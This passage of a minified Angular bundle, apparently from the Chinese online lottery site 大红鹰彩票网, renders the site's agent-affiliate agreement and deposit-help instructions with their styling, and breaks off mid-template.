Q=t["\u0275ccf"]("app-contact-us",D,j,{},{},[]),Z=function(){function l(l,n){this.service=l,this.plat=n,this.currentIndex=0,this.agencyList=["\u8054\u76df\u65b9\u6848","\u8054\u76df\u534f\u8bae"]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),W=t["\u0275crt"]({encapsulation:0,styles:[[".agency[_ngcontent-%COMP%]{font-size:12px}.agency[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{line-height:2;font-size:14px}.agency[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff}.agency[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ff0}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]{margin-bottom:20px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:flex;justify-content:flex-start}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{background:#ccc;color:#000;padding:5px;text-align:center;cursor:pointer;margin-right:8px;font-size:12px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{background-color:#999;color:#fff}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]{margin-bottom:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .QRcodeImg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ff0;font-size:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .QRcodeImg[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ff0}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .QRcode[_ngcontent-%COMP%]{width:250px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text1[_ngcontent-%COMP%]{color:#fff;font-size:14px;text-align:left}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text1[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:left}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text2[_ngcontent-%COMP%]{margin-top:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text2[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:left}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]{border:1px solid #333;width:610px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:table-row-group;vertical-align:middle}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]:nth-child(-n+2){background-color:#639}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]:first-child   td[_ngcontent-%COMP%]:nth-child(-n+2){line-height:12px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{text-align:center;border:1px solid #333;width:25%;vertical-align:middle;line-height:30px}"]],data:{}});function A(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,36,"div",[["class","agency"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,35,"dl",[],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,0,"dd",[["class","hengx"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"dd",[["class","ab-title1"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e00\u3001\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5bf9\u4ee3\u7406\u7684\u6743\u5229\u4e0e\u4e49\u52a1"])),(l()(),t["\u0275eld"](5,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u767b\u8bb0\u8054\u76df\u7684\u4f1a\u5458\u5e76\u4f1a\u89c2\u5bdf\u4ed6\u4eec\u7684\u6295\u6ce8\u72b6\u51b5\u3002\u8054\u76df\u53ca\u4f1a\u5458\u5fc5\u987b\u540c\u610f\u5e76\u9075\u5b88\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u4f1a\u5458\u6761\u4f8b\uff0c\u653f\u7b56\u53ca\u64cd\u4f5c\u7a0b\u5f0f\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4fdd\u7559\u62d2\u7edd\u6216\u51bb\u7ed3\u8054\u76df/\u4f1a\u5458\u5e10\u6237\u6743\u5229"])),(l()(),t["\u0275eld"](7,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u53ef\u968f\u65f6\u767b\u5165\u4ecb\u9762\u89c2\u5bdf\u65d7\u4e0b\u4f1a\u5458\u7684\u4e0b\u6ce8\u72b6\u51b5\u53ca\u4f1a\u5458\u5728\u7f51\u7ad9\u7684\u6d3b\u52a8\u6982\u51b5\u3002 \u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u6839\u636e\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u8ba1\u7b97\u6240\u5f97\u7684\u4f63\u91d1\u3002"])),(l()(),t["\u0275eld"](9,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4fdd\u7559\u53ef\u4ee5\u4fee\u6539\u5408\u7ea6\u4e66\u4e0a\u7684\u4efb\u4f55\u6761\u4f8b\uff0c\u5305\u62ec: \u73b0\u6709\u7684\u4f63\u91d1\u8303\u56f4\u3001\u4f63\u91d1\u8ba1\u5212\u3001\u4ed8\u6b3e\u7a0b\u5f0f\u3001\u53ca\u53c2\u8003\u8ba1\u5212\u6761\u4f8b\u7684\u6743\u529b\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f1a\u4ee5\u7535\u90ae\u3001\u7f51\u7ad9\u516c\u544a\u7b49\u65b9\u6cd5\u901a\u77e5\u4ee3\u7406\u8054\u76df\u3002 \u4ee3\u7406\u8054\u76df\u5bf9\u4e8e\u6240\u505a\u7684\u4fee\u6539\u6709\u5f02\u8bae\uff0c\u4ee3\u7406\u8054\u76df\u53ef\u9009\u62e9\u7ec8\u6b62\u5408\u7ea6\u6216\u4e0e\u5ba2\u670d\u4eba\u5458\u53cd\u6620\u610f\u89c1\u3002 \u5982\u4fee\u6539\u540e\u4ee3\u7406\u8054\u76df\u65e0\u4efb\u4f55\u5f02\u8bae\uff0c\u4fbf\u89c6\u4f5c\u9ed8\u8ba4\u5408\u7ea6\u4fee\u6539\uff0c\u4ee3\u7406\u8054\u76df\u5fc5\u987b\u9075\u5b88\u66f4\u6539\u540e\u7684\u76f8\u5173\u89c4\u5b9a\u3002"])),(l()(),t["\u0275eld"](11,0,null,null,1,"dd",[["class","ab-title1"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e8c\u3001\u4ee3\u7406\u5bf9\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u6743\u529b\u53ca\u4e49\u52a1"])),(l()(),t["\u0275eld"](13,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u5e94\u5c3d\u5176\u6240\u80fd\uff0c\u5e7f\u6cdb\u5730\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\uff0c\u4f7f\u4ee3\u7406\u672c\u8eab\u53ca\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u5229\u6da6\u6700\u5927\u5316\u3002\u4ee3\u7406\u8054\u76df\u53ef\u5728\u4e0d\u8fdd\u53cd\u6cd5\u5f8b\u4e0b\uff0c\u4ee5\u6b63\u9762\u5f62\u8c61\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\uff0c\u5e76\u6709\u8d23\u4efb\u4e49\u52a1\u544a\u77e5\u65d7\u4e0b\u4f1a\u5458\u6240\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u76f8\u5173\u4f18\u60e0\u6761\u4ef6\u53ca\u4ea7\u54c1\u3002"])),(l()(),t["\u0275eld"](15,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u9009\u62e9\u7684\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u63a8\u5e7f\u624b\u6cd5\u82e5\u9700\u4ed8\u8d39\uff0c\u5219\u4ee3\u7406\u5e94\u627f\u62c5\u8be5\u8d39\u7528\u3002"])),(l()(),t["\u0275eld"](17,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4efb\u4f55\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u76f8\u5173\u8d44\u8baf\u5305\u62ec: \u6807\u5fd7\u3001\u62a5\u8868\u3001\u6e38\u620f\u753b\u9762\u3001\u56fe\u6837\u3001\u6587\u6848\u7b49\uff0c\u4ee3\u7406\u8054\u76df\u4e0d\u5f97\u79c1\u81ea\u590d\u5236\u3001\u516c\u5f00\u3001\u5206\u53d1\u6709\u5173\u6750\u6599\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4fdd\u7559\u6cd5\u5f8b\u8ffd\u8bc9\u6743\u3002 \u5982\u4ee3\u7406\u5728\u505a\u4e1a\u52a1\u63a8\u5e7f\u6709\u76f8\u5173\u9700\u8981\uff0c\u8bf7\u968f\u65f6\u8054\u7cfb\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4ee3\u7406\u4e13\u5458\u3002"])),(l()(),t["\u0275eld"](19,0,null,null,1,"dd",[["class","ab-title1"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e09\u3001\u89c4\u5219\u6761\u6b3e"])),(l()(),t["\u0275eld"](21,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5404\u9636\u5c42\u4ee3\u7406\u8054\u76df\u4e0d\u53ef\u5728\u672a\u7ecf\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u8bb8\u53ef\u60c5\u51b5\u4e0b\u5f00\u8bbe\u53cc/\u591a\u4e2a\u7684\u4ee3\u7406\u5e10\u53f7\uff0c\u4e5f\u4e0d\u53ef\u4ece\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5e10\u6237\u6216\u76f8\u5173\u4eba\u58eb\u8d5a\u53d6\u4f63\u91d1\u3002\u8bf7\u8c28\u8bb0\u4efb\u4f55\u9636\u5c42\u4ee3\u7406\u4e0d\u80fd\u7528\u4ee3\u7406\u5e10\u6237\u4e0b\u6ce8\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u5e10\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002"])),(l()(),t["\u0275eld"](23,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e3a\u786e\u4fdd\u6240\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f1a\u5458\u5e10\u53f7\u9690\u79c1\u4e0e\u6743\u76ca\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4e0d\u4f1a\u63d0\u4f9b\u4efb\u4f55\u4f1a\u5458\u5bc6\u7801\uff0c\u6216\u4f1a\u5458\u4e2a\u4eba\u8d44\u6599\u7ed9\u7b2c\u4e09\u65b9\u3002\u5404\u9636\u5c42\u4ee3\u7406\u8054\u76df\u4ea6\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u53d6\u5f97\u4f1a\u5458\u8d44\u6599\uff0c\u6216\u4efb\u610f\u767b\u5165\u4e0b\u5c42\u4f1a\u5458\u5e10\u53f7\uff0c\u5982\u53d1\u73b0\u4ee3\u7406\u8054\u76df\u6709\u4fb5\u5bb3\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f1a\u5458\u9690\u79c1\u884c\u4e3a\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u6743\u53d6\u6d88\u4ee3\u7406\u8054\u76df\u7ea2\u5229\uff0c\u5e76\u53d6\u6d88\u4ee3\u7406\u8054\u76df\u5e10\u53f7\u3002"])),(l()(),t["\u0275eld"](25,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u4e0d\u5f97\u5f00\u8bbe\u591a\u4e8e\u4e00\u4e2a\u7684\u5e10\u6237\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u6743\u8981\u6c42\u4f1a\u5458\u63d0\u4f9b\u6709\u6548\u7684\u8eab\u4efd\u8bc1\u660e\u4ee5\u9a8c\u8bc1\u4f1a\u5458\u7684\u8eab\u4efd\uff0c\u5e76\u4fdd\u7559\u4ee5IP\u5224\u5b9a\u662f\u5426\u91cd\u8907\u4f1a\u5458\u7684\u6743\u5229\u3002\u5982\u8fdd\u53cd\u4e0a\u8ff0\u4e8b\u9879\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u73a9\u5bb6\u8fdb\u884c\u6e38\u620f\u5e76\u5c01\u5b58\u5e10\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1"])),(l()(),t["\u0275eld"](27,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u4e0d\u53ef\u4e3a\u81ea\u5df1\u6216\u5176\u4ed6\u8054\u76df\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458,\u53ea\u80fd\u662f\u516c\u53f8\u76f4\u5c5e\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458, \u4ee3\u7406\u6bcf\u6708\u9700\u67095\u4e2a\u4e0b\u7ebf\u6709\u6548\u6295\u6ce8\uff08\u6709\u6548\u6295\u6ce8\u4e3a\u6bcf\u6708\u81f3\u5c11\u4e0a\u7ebf5\u6b21\u8fdb\u884c\u6b63\u5e38\u6295\u6ce8\uff09\uff0c\u5982\u6709\u8fdd\u53cd\u8054\u76df\u534f\u8bae\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u5e10\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002"])),(l()(),t["\u0275eld"](29,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5982\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u56e0\u4e3a\u8fdd\u53cd\u6761\u4f8b\u800c\u88ab\u7981\u6b62\u4eab\u7528\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u6e38\u620f\uff0c\u6216\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u9000\u56de\u5b58\u6b3e\u7ed9\u4f1a\u5458\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5c06\u4e0d\u4f1a\u5206\u914d\u76f8\u5e94\u7684\u4f63\u91d1\u7ed9\u4ee3\u7406\u8054\u76df\u3002\u5982\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u4f1a\u5458\u5b58\u6b3e\u7528\u7684\u4fe1\u7528\u5361\u3001\u94f6\u884c\u8d44\u6599\u987b\u7ecf\u5ba1\u6838\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4fdd\u7559\u76f8\u5173\u4f63\u91d1\u76f4\u81f3\u5ba1\u6838\u5b8c\u6210\u3002"])),(l()(),t["\u0275eld"](31,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5408\u7ea6\u5185\u7684\u6761\u4ef6\u4f1a\u4ee5\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u901a\u77e5\u63a5\u53d7\u4ee3\u7406\u8054\u76df\u52a0\u5165\u540e\u5f00\u59cb\u6267\u884c\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u53ca\u4ee3\u7406\u8054\u76df\u53ef\u968f\u65f6\u7ec8\u6b62\u6b64\u5408\u7ea6\uff0c\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u4ee3\u7406\u8054\u76df\u5982\u679c\u60f3\u7ec8\u6b62\u5408\u7ea6\uff0c\u90fd\u5fc5\u987b\u4ee5\u4e66\u9762/\u7535\u90ae\u65b9\u5f0f\u63d0\u65e9\u4e8e\u4e03\u65e5\u5185\u901a\u77e5\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u3002 \u4ee3\u7406\u8054\u76df\u7684\u8868\u73b0\u4f1a3\u4e2a\u6708\u5ba1\u6838\u4e00\u6b21\uff0c\u5982\u4ee3\u7406\u8054\u76df\u5df2\u4e0d\u662f\u73b0\u6709\u7684\u5408\u4f5c\u6210\u5458\u5219\u672c\u5408\u7ea6\u4e66\u53ef\u4ee5\u5728\u4efb\u4f55\u65f6\u95f4\u7ec8\u6b62\u3002\u5982\u5408\u4f5c\u4f19\u4f34\u8fdd\u53cd\u5408\u7ea6\u6761\u4f8b\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u6743\u7acb\u5373\u7ec8\u6b62\u5408\u7ea6\u3002"])),(l()(),t["\u0275eld"](33,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5728\u6ca1\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u8bb8\u53ef\u4e0b\uff0c\u4ee3\u7406\u8054\u76df\u4e0d\u80fd\u900f\u9732\u53ca\u6388\u6743\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u76f8\u5173\u5bc6\u8d44\u6599\uff0c\u5305\u62ec\u4ee3\u7406\u8054\u76df\u6240\u83b7\u5f97\u7684\u56de\u9988\u3001\u4f63\u91d1\u62a5\u8868\u3001\u8ba1\u7b97\u7b49;\u4ee3\u7406\u8054\u76df\u6709\u4e49\u52a1\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\u4ecd\u6267\u884c\u673a\u5bc6\u6863\u53ca\u8d44\u6599\u7684\u4fdd\u5bc6\u3002"])),(l()(),t["\u0275eld"](35,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\uff0c\u4ee3\u7406\u8054\u76df\u53ca\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5c06\u4e0d\u987b\u8981\u5c65\u884c\u53cc\u65b9\u7684\u6743\u5229\u53ca\u4e49\u52a1\u3002\u7ec8\u6b62\u5408\u7ea6\u5e76\u4e0d\u4f1a\u89e3\u9664\u4ee3\u7406\u8054\u76df\u4e8e\u7ec8\u6b62\u5408\u7ea6\u524d\u5e94\u5c65\u884c\u7684\u4e49\u52a1\u3002"]))],null,null)}function B(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-agency",[],null,null,null,A,W)),t["\u0275did"](1,114688,null,0,Z,[p,d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var X=t["\u0275ccf"]("app-agency",Z,B,{},{},[]),G=function(){function l(l){this.platform=l}return l.prototype.ngOnInit=function(){},l}(),J=t["\u0275crt"]({encapsulation:0,styles:[[".deposit[_ngcontent-%COMP%]{font-size:12px}.deposit[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{color:#00d5ff}.deposit[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ffd855}.deposit[_ngcontent-%COMP%]   .col-blue[_ngcontent-%COMP%]{color:red}"]],data:{}});function K(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,58,"div",[["class","deposit"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h5",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5b58\u6b3e\u5e2e\u52a9"])),(l()(),t["\u0275eld"](3,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e00\u3001\u5728\u7ebf\u5b58\u6b3e:\u5f3a\u70c8\u63a8\u8350\u4f7f\u7528"])),(l()(),t["\u0275eld"](6,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4f1a\u5458\u767b\u5165\u540e\u70b9\u51fb [\u7ebf\u4e0a\u5b58\u6b3e]\u3002"])),(l()(),t["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u624b\u5de5\u8f93\u5165\u5b58\u6b3e\u91d1\u989d\uff0c\u6216\u8005\u9009\u62e9\u9884\u5b9a\u7684\u91d1\u989d\u3002"])),(l()(),t["\u0275eld"](10,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. \u9009\u62e9\u652f\u4ed8\u94f6\u884c\u3002"])),(l()(),t["\u0275eld"](12,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u9009\u62e9\u9700\u8981\u9996\u5b58\u8d60\u91d1\uff0c\u4f46\u5b58\u6b3e\u91d1\u989d\u5fc5\u987b\u8fbe\u52301000\u4ee5\u4e0a\uff0c\u7cfb\u7edf\u624d\u4f1a\u8d60\u9001\u3002"])),(l()(),t["\u0275eld"](14,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u63d0\u4ea4\u3002\u786e\u8ba4\u9001\u51fa\u540e\uff0c\u5c06\u8bf7\u60a8\u786e\u8ba4\u60a8\u7684\u652f\u4ed8\u8ba2\u5355\u65e0\u8bef\uff0c\u5e76\u5efa\u8bae\u60a8\u8bb0\u5f55\u60a8\u7684\u652f\u4ed8\u8ba2\u5355\u53f7\u540e\uff0c\u786e\u8ba4\u9001\u51fa\uff0c\u5e76\u8010\u5fc3\u7b49\u5f85\u52a0\u8f7d\u7f51\u7edc\u94f6\u884c\u9875\u9762\uff0c\u4f20\u8f93\u4e2d\u5df2\u5c06\u60a8\u8d26\u6237\u6570\u636e\u52a0\u5bc6\uff0c\u8bf7\u8010\u5fc3\u7b49\u5f85\u3002 "])),(l()(),t["\u0275eld"](16,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6.\u8fdb\u5165\u7f51\u7edc\u94f6\u884c\u9875\u9762\uff0c\u8bf7\u786e\u5b9e\u586b\u5199\u60a8\u94f6\u884c\u8d26\u53f7\u4fe1\u606f\uff0c\u652f\u4ed8\u6210\u529f\uff0c\u91d1\u989d\u5c06\u57281\u5206\u949f\u5185\u7cfb\u7edf\u5904\u7406\u5b8c\u6210\uff0c\u7acb\u5373\u52a0\u5165\u60a8\u7684\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7ebf\u4e0a\u5a31\u4e50\u4f1a\u5458\u8d26\u6237"])),(l()(),t["\u0275eld"](18,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u203b\u5efa\u8bae\u9009\u62e9\u4e0e\u60a8\u8f6c\u8d26\u7684\u94f6\u884c\u540c\u4e00\u5bb6\uff0c\u540c\u94f6\u884c\u95f4\u8f6c\u8d26\u53ef\u4ee5\u7acb\u5373\u5230\u8d26\uff0c\u82e5\u8de8\u884c\u8f6c\u8d26\u6709\u53ef\u80fd\u8f83\u665a\u5230\u8d26\u3002"])),(l()(),t["\u0275eld"](20,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](21,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e8c\u3001\u4f20\u7edf\u5b58\u6b3e\uff1a"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4f1a\u5458\u767b\u5165\u540e\u70b9\u51fb [\u7ebf\u4e0a\u5b58\u6b3e]\uff0c\u8fdb\u5165\u9875\u9762\u540e\uff0c\u9009\u62e9 [\u8f6c\u8d26\u5b58\u6b3e]"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u9009\u62e9\u5b58\u5165\u94f6\u884c\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. \u586b\u5199\u6c47\u6b3e\u91d1\u989d\u3002"])),(l()(),t["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u52fe\u9009\u8d60\u91d1\u9009\u9879\uff0c\u4e5f\u53ef\u4ee5\u4e0d\u9009\u3002\u4f46\u5b58\u6b3e\u91d1\u989d\u5fc5\u987b\u8fbe\u52301000\u4ee5\u4e0a\uff0c\u7cfb\u7edf\u624d\u4f1a\u8d60\u9001\u3002"])),(l()(),t["\u0275eld"](31,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u586b\u5199\u6c47\u6b3e\u7559\u8a00\uff0c\u8bf7\u60a8\u5728\u8f6c\u8d26\u6c47\u6b3e\u65f6\u586b\u5199\u6b64\u6c47\u6b3e\u9644\u8a00\uff0c\u4ee5\u4fbf\u66f4\u5feb\u901f\u7684\u7ed9\u60a8\u529e\u7406\u4e1a\u52a1\u3002\u3002"])),(l()(),t["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6. \u63d0\u4ea4\u3002"])),(l()(),t["\u0275eld"](35,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u203b\u5165\u6b3e\u6ce8\u610f\u4e8b\u9879"])),(l()(),t["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4eb2\u5207\u63d0\u9192\u60a8\uff0c\u516c\u53f8\u652f\u4ed8\u94f6\u884c\u968f\u65f6\u66f4\u53d8\uff0c\u8bf7\u4e8e\u6bcf\u6b21\u5165\u6b3e\u524d\uff0c\u786e\u8ba4\u60a8\u53ef\u4ee5\u4f7f\u7528\u7684\u5165\u6b3e\u8d26\u53f7\u3002"])),(l()(),t["\u0275eld"](39,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u5982\u5165\u6b3e\u8d26\u53f7\u5df2\u8fc7\u671f\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7ebf\u4e0a\u5a31\u4e50\u6055\u4e0d\u8d1f\u8d23\uff01\u4e07\u8bf7\u89c1\u8c05\uff0c\u611f\u8c22\u914d\u5408\u3002"])),(l()(),t["\u0275eld"](41,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u6838\u5bf9\u63d0\u4ea4\u6570\u636e/\u63d0\u4ea4\u7533\u8bf7\u6c47\u6b3e\u5b8c\u6210\u8bf7\u586b\u5199\u5e76\u63d0\u4ea4\u76f8\u5173\u6570\u636e\uff0c\u5e76\u5907\u4efd\u60a8\u7684\u516c\u53f8\u5165\u6b3e\u8ba2\u5355\u53f7\u3002\u7cfb\u7edf\u5728\u6536\u5230\u6b3e\u9879\u540e\u4f1a\u8fdb\u884c\u6bd4\u5bf9\uff0c\u5982\u679c\u5b58\u6b3e\u91d1\u989d\u3001\u65f6\u95f4\u76f8\u7b26\u5408\uff0c\u5219\u4f1a\u5c06\u6b3e\u9879\u52a0\u5165\u60a8\u7684\u6e38\u620f\u8d26\u53f7\u4e2d\u3002\u5904\u7406\u65f6\u95f4\u901a\u5e38\u4e3a3~5\u5206\u949f\u3002(\u8de8\u884c\u8f6c\u8d26\u65f6\u95f4\u53ef\u80fd\u4f1a\u8d85\u8fc710\u5206\u949f) "])),(l()(),t["\u0275eld"](43,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. 